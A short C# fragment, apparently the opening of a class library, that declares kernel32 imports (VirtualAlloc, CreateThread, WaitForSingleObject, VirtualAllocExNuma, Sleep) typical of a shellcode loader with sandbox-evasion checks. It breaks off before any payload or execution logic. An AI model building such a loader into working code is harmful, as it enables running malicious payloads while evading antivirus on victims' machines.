 using System;
using System.Runtime.InteropServices;
namespace ClassLibrary1
{
public class Class1
{
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags,
IntPtr lpThreadId);
[DllImport("kernel32.dll")]
static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAllocExNuma(IntPtr hProcess, IntPtr lpAddress, uint dwSize, UInt32 flAllocationType, UInt32 flProtect, UInt32
nndPreferred);
[DllImport("kernel32.dll")]
static extern IntPtr GetCurrentProcess();
[DllImport("kernel32.dll")]
static extern void Sleep(uint dwMilliseconds);